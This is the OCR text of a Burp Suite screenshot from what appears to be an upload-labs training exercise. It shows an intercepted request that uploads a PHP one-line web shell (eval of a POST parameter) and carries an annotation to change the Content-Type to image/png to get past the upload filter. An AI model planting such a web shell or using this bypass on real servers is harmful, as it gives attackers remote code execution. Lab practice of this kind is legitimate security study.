 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 10.26.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1084199572699196724595566481
8 Content-Length: 380
9 Origin: http://10.26.10.103
10 Connection: close
11 Referer: http://10.26.10.103/upload-labs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1084199572699196724595566481
15 Content-Disposition: form-data; name="upload_file"; filename="2.php"
16 Content-Type: application/octet-stream 改为image/png
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------1084199572699196724595566481
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------1084199572699196724595566481--
24
? Search... 0 matches